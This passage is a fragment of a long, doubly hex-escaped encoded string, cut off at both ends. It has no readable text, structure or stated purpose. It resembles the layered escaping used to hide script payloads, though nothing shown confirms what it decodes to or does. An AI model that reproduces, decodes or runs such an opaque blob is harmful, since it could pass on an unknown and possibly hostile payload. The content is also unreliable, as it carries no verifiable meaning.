5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x